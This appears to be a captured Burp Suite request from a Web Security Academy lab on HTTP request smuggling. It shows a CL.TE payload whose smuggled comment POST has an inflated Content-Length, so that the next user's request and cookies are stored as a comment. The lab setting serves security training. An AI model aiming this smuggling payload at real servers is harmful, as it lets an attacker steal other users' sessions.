 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1
2 Host: 0a2600720333222cc0e843e3002900e1.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 285
5 Transfer-Encoding: chunked
6
7 0
8
9 POST /post/comment HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 840
12 Cookie: session=gcJYtGPKlo7HvVpwDsVjlEBZIwKWgit5
13
14 csrf=jpBYtBpImY9EbxB7Oo0Y6tkG3co6DZ1V&postId=1&name=sw1m&email=sw1m%40pool.cool&website=
https%3A%2F%2Fwww.pools.com&comment=x
15
16
Search...